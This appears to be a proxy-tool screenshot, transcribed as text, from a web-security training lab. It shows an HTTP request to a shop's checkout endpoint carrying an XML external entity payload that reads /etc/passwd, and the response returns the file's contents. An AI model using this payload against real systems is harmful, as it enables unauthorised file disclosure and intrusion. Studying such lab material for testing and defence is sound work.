 Request
Pretty Raw Hex
\n
1 POST /checkout.php HTTP/1.1
2 Host: shopdev2.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 172
9 Origin: http://shopdev2.inlanefreight.local
10 Connection: keep-alive
11 Referer: http://shopdev2.inlanefreight.local/cart.php
12 Cookie: PHPSESSID=lrvu7bbm5q1kp7mscj553bda52
13 Priority: u=0
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE test [
17 <!ENTITY x SYSTEM "file:///etc/passwd">
18 ]>
19 <root>
<subtotal>
undefined
</subtotal>
<userid>
&x;
</userid>
</root>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 21 Dec 2024 09:41:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 969
6 Content-Type: text/html; charset=UTF-8
7 Via: 1.1 shopdev2.inlanefreight.local
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 User: root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 apt:x:100:65534::/nonexistent:/usr/sbin/nologin